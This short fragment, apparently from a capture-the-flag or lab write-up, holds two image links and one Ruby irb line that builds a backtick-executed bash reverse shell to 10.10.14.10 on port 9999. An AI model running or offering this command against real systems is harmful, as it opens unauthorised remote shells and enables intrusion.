 irb(main):> code = '`bash -c "bash -i >& /dev/tcp/10.10.14.10/9999 0>&1"`'